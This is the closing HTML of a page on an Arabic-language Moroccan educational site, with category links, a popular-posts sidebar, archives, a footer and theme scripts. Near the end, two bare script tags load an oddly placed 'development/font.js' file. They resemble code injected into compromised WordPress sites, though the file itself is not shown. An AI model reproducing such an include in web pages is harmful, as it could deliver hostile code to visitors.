	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
</ul></div></div></section><section id="sidebar_posts-1" class="widget widget_sidebar_posts">
<h2 class="widget-title">أشهر المقالات</h2>
			
	<div id="entries-list" class="clear">

			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/الموسوعة-الجغرافية-الجزء-الأول-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/الموسوعة-الجغرافية-الجزء-الأول-240x120.png' alt='كتاب الموسوعة الجغرافية (الجزء الأول) '  title='كتاب الموسوعة الجغرافية (الجزء الأول) '>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب الموسوعة الجغرافية (الجزء الأول) </h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/27/%d8%a7%d9%84%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%82%d9%8a-%d9%84%d8%b1%d9%81%d8%a7%d8%aa-%d9%85%d8%af%d9%8a%d9%86%d8%aa%d9%8a-%d8%a7%d9%84%d8%b5%d8%ae%d9%8a%d8%b1%d8%a7%d8%aa-%d9%88/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/skhirat-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/skhirat-240x120.jpg' alt='الاصل المشرقي لرفات مدينتي الصخيرات وتطوان بالمغرب'  title='الاصل المشرقي لرفات مدينتي الصخيرات وتطوان بالمغرب'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الاصل المشرقي لرفات مدينتي الصخيرات وتطوان بالمغرب</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2018/03/26/%d9%82%d8%b5%d8%a9-%d9%85%d8%a4%d8%ab%d8%b1%d8%a9-%d8%ac%d8%af%d8%a7/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/معلومات-عن-اللغة-العربية-630x300-1-240x120.jpeg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/معلومات-عن-اللغة-العربية-630x300-1-240x120.jpeg' alt='تعرف على المنصة العربية: نعم للعربية ولا للفرْنسَة'  title='تعرف على المنصة العربية: نعم للعربية ولا للفرْنسَة'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">تعرف على المنصة العربية: نعم للعربية ولا للفرْنسَة</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية-240x120.png' alt='كتاب أساسيات الهندسة النووية'  title='كتاب أساسيات الهندسة النووية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب أساسيات الهندسة النووية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/10/12/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-أساسيات-الكيمياء-الزراعية-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-أساسيات-الكيمياء-الزراعية-240x120.png' alt='كتاب أساسيات الكيمياء الزراعية'  title='كتاب أساسيات الكيمياء الزراعية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب أساسيات الكيمياء الزراعية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/10/02/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d8%ba%d9%8a%d9%84/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/اغيل-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/اغيل-240x120.jpg' alt='الدارجة المغربية : اغيل'  title='الدارجة المغربية : اغيل'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : اغيل</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/14/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%a3%d9%8a%d8%af%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d8%a7/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/a936674d3928a977b1f1e1d97e3625f0.png-240x120.webp);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/a936674d3928a977b1f1e1d97e3625f0.png-240x120.webp' alt='كتاب علم الأحياء والأيديولوجيا والطبيعة البشرية'  title='كتاب علم الأحياء والأيديولوجيا والطبيعة البشرية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب علم الأحياء والأيديولوجيا والطبيعة البشرية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/19/%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a8%d9%86%d9%8a-%d9%87%d9%84%d8%a7%d9%84-%d8%a8%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%b4%d8%a7%d9%88%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/بني-هلال-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/بني-هلال-240x120.png' alt='قبائل بني هلال بمنطقة الشاوية بالمغرب'  title='قبائل بني هلال بمنطقة الشاوية بالمغرب'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">قبائل بني هلال بمنطقة الشاوية بالمغرب</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ad%d9%88%d8%a7%d8%b4/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/346807642_805080177285940_6031298242815180823_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/346807642_805080177285940_6031298242815180823_n-240x120.jpg' alt='الدارجة المغربية : أحواش'  title='الدارجة المغربية : أحواش'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : أحواش</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/06/%d8%b3%d9%87%d9%84-%d8%a3%d8%b2%d8%ba%d8%a7%d8%b1-%d8%a7%d9%88-%d8%b3%d9%87%d9%84-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8-%d8%a8%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/FB_IMG_1680777586171-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/FB_IMG_1680777586171-240x120.jpg' alt='سهل أزغار او سهل الغرب بالمغرب'  title='سهل أزغار او سهل الغرب بالمغرب'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">سهل أزغار او سهل الغرب بالمغرب</h3>
					</a>
				</div>
			
			</div>

</section>
<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">الأرشيف</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
</ul></div></div></section>		</aside><!-- #secondary -->
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
					

		    $(' .related-content').theiaStickySidebar({
		        additionalMarginTop: 70,
		        // disable the plugin when the screen size is smaller than...
				'minWidth': 768,
		    });


		    if($(window).width() >= 992) {
				$(".single .widget-area").stick_in_parent();
		    }
	
		
					// Show animations
			new WOW().init();
		
			        var socialOffset = $('.entry-footer').offset().top;
	        var inlineOffset = $('.article-content-wrapper').offset().top;
	        var postHalfHeight = inlineOffset + ($('.article-content-wrapper').outerHeight() / 2);
	        if($(window).width() < 768 ) {
		        
		        $(window).on('resize scroll', function() {
					
		           if  ($(this).scrollTop() > inlineOffset)  {
		           		$(".entry-footer .crunchify-social").hide();
		                $(".inline-post-1").addClass("sticky-inline").fadeIn(0);
		                
		                if ($(this).scrollTop() > postHalfHeight) { 
							$(".inline-post-2").addClass("sticky-inline");
		            	}
		            	if ($(this).scrollTop() > socialOffset) { 
		            		$(".inline-posts").fadeOut(0);
							$(".entry-footer .crunchify-social").addClass("sticky-share").fadeIn(0);
		            	}
		            } else {
		            	$(".inline-posts, .entry-footer .crunchify-social").fadeOut(0);
		            }
		        });
	    	}
	    		
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/jquery.sticky-kit.min.js?ver=1.1.2" id="bahr-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/theia-sticky-sidebar.min.js?ver=1.7" id="bahr-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
